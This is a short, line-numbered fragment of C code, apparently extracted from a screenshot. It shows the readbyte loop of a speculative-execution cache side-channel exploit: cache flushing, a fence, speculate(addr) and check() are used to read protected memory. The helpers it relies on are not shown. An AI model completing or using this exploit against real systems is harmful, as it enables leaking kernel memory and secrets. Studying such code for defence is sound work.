 129 #define CYCLES 1000
130 int readbyte(int fd, unsigned long addr)
131 {
132 int i, ret = 0, max = -1, maxi = -1;
133 static char buf[256];
134
135 memset(hist, 0, sizeof(hist));
136
137 for (i = 0; i < CYCLES; i++) {
138 ret = pread(fd, buf, sizeof(buf), 0);
139 if (ret < 0) {
140 perror("pread");
141 break;
142 }
143
144 clflush_target();
145
146 _mm_mfence();
147
148 speculate(addr);
149 check();
150 }